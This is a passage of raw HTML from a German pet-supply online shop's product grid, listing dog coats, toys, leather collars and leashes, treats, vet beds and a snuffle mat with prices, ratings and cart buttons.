                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Rukka Wintermantel Warm Up schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/2964/" method="post">
                                                            <input type="hidden" name="product" value="2964">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2964,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2964","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10180">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/c/schnabeltier.jpg" loading="lazy" width="240" height="300" alt="Canvas Hundespielzeug Schnabeltier"></span>
</span>
<style>.product-image-container-10180 {
    width: 240px;
}
.product-image-container-10180 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10180");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10180  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Canvas Hundespielzeug Schnabeltier" href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-link">
                                        Canvas Hundespielzeug Schnabeltier                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10180" data-price-box="product-id-10180">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-10180-widget-product-grid" data-price-amount="16.993201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Canvas Hundespielzeug Schnabeltier" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/10180/" method="post">
                                                            <input type="hidden" name="product" value="10180">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10180,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10180","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7722">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/b/r/braun_gesamtbild_neu_silber_2.jpg" loading="lazy" width="240" height="300" alt="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar"></span>
</span>
<style>.product-image-container-7722 {
    width: 240px;
}
.product-image-container-7722 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7722");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7722  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-link">
                                        Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7722" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemVGwqrr3A = document.querySelector('#rating-result_7722 span');
if (elemVGwqrr3A) {
elemVGwqrr3A.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7722" data-price-box="product-id-7722"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7722-widget-product-grid" data-price-amount="31.939601" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">31,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundehalsband Fettleder silber" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7722/" method="post">
                                                            <input type="hidden" name="product" value="7722">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7722,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7722","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7422">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_k_se_softies.jpg" loading="lazy" width="240" height="300" alt="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung "></span>
</span>
<style>.product-image-container-7422 {
    width: 240px;
}
.product-image-container-7422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung " href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-link">
                                        Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung                                     </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7422" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemP0mpoTCS = document.querySelector('#rating-result_7422 span');
if (elemP0mpoTCS) {
elemP0mpoTCS.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7422" data-price-box="product-id-7422">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-7422-widget-product-grid" data-price-amount="3.488201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">3,49 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div><div class="price-box"><div class="czbp-detail-0"><span class="czbp-detail-price-0">17,44 €</span> / <span class="czbp-detail-unit-0">1 Kilogramm (kg)</span></div></div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Kartoffel Softies Käse" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7422/" method="post">
                                                            <input type="hidden" name="product" value="7422">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7422,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7422","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7584">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_22mm_1.jpg" loading="lazy" width="240" height="300" alt="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch"></span>
</span>
<style>.product-image-container-7584 {
    width: 240px;
}
.product-image-container-7584 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7584");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7584  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch" href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-link">
                                        Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7584" data-price-box="product-id-7584"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7584-widget-product-grid" data-price-amount="16.981301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Vet Bed Pfote 22mm" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7584/" method="post">
                                                            <input type="hidden" name="product" value="7584">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7584,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7584","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-1806">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/o/homepage_gesamtbild_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten"></span>
</span>
<style>.product-image-container-1806 {
    width: 240px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-link">
                                        Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-1806-widget-product-grid" data-price-amount="14.946401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">14,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Fettleder MIT / OHNE Handschlaufe" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/1806/" method="post">
                                                            <input type="hidden" name="product" value="1806">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":1806,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"1806","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-779">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_cognac_mittel.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m"></span>
</span>
<style>.product-image-container-779 {
    width: 240px;
}
.product-image-container-779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-link">
                                        Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_779" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemwI2JnrRX = document.querySelector('#rating-result_779 span');
if (elemwI2JnrRX) {
elemwI2JnrRX.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html#reviews">2                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="779" data-price-box="product-id-779"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-779-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Fettleder-135" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/779/" method="post">
                                                            <input type="hidden" name="product" value="779">
                                                            <input type="hidden" name="uenc" value="[base64],">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":779,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"779","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2481">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/c/l/classic_gesamtbild_.jpg" loading="lazy" width="240" height="300" alt="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten"></span>
</span>
<style>.product-image-container-2481 {
    width: 240px;
}
.product-image-container-2481 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2481");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2481  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
